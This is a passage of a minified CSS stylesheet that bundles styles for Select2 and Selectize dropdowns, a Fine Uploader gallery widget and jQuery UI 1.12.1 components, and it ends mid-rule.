.select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) gray rgba(0,0,0,0);border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:rgba(0,0,0,0)}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled 